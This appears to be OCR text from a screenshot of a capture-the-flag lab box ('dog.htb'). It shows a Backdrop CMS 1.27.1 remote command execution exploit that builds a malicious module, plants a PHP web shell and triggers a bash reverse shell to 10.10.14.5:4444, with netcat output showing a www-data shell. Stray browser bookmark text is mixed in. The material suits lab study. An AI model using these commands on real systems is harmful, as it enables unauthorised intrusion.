 PHP
bash -c >%26 "bash -i >%26 /dev/tcp/10.10.14.5/4444 0>%261"
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://dog.htb/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://dog.htb/modules/shell/shell.php
/home/j/De/M/H/D/exploits with took 9s ✓ http://dog.htb/modules/shell/shell.php?cmd="bash -c 'bash -
i >%26 /dev/tcp/10.10.14.5/4444 0>%261'"
❯ nc -nlvp 4444
Connection from 10.10.11.58:54668
bash: cannot set terminal process group (919): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$
dog.htb/modules/shell/shell.php?cmd=bash -c "bash -i >%26 /de
Import bookmarks... Cibersecurity Hacking Correo and accounts IA ricing Social Me
Execute